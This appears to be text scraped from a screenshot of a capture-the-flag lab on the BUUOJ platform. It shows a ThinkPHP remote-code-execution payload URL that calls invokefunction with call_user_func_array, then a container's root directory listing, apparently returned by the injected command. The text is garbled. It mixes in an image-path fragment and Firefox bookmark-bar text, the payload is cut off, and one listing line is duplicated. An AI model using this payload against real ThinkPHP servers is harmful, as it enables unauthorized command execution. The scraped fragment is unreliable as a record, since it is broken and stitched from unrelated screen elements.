 view-source:http://node3.buuoj.cn:26474/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天
1 total 80
2 drwxr-xr-x 1 root root 4096 Mar 25 13:14 .
3 drwxr-xr-x 1 root root 4096 Mar 25 13:14 ..
4 -rwxr-xr-x 1 root root 0 Mar 25 13:14 .dockerenv
5 drwxr-xr-x 1 root root 4096 Apr 30 2018 bin
6 drwxr-xr-x 2 root root 4096 Feb 23 2018 boot
7 drwxr-xr-x 5 root root 340 Mar 25 13:14 dev
8 drwxr-xr-x 1 root root 4096 Mar 25 13:14 etc
9 drwxr-xr-x 2 root root 4096 Feb 23 2018 home
10 drwxr-xr-x 1 root root 4096 Apr 30 2018 lib
11 drwxr-xr-x 2 root root 4096 Apr 26 2018 lib64
12 drwxr-xr-x 2 root root 4096 Apr 26 2018 media
13 drwxr-xr-x 2 root root 4096 Apr 26 2018 mnt
14 drwxr-xr-x 2 root root 4096 Apr 26 2018 opt
15 dr-xr-xr-x 1791 root root 0 Mar 25 13:14 proc
16 drwx------ 1 root root 4096 Dec 10 2018 root
17 drwxr-xr-x 1 root root 4096 Apr 30 2018 run
18 drwxr-xr-x 1 root root 4096 Apr 30 2018 sbin
19 drwxr-xr-x 2 root root 4096 Apr 26 2018 srv
20 dr-xr-xr-x 13 root root 0 Mar 21 05:17 sys
21 drwxrwxrwt 1 root root 4096 Dec 10 2018 tmp
22 drwxr-xr-x 1 root root 4096 Apr 26 2018 usr
23 drwxr-xr-x 1 root root 4096 Apr 30 2018 var
24 drwxr-xr-x 1 root root 4096 Apr 30 2018 var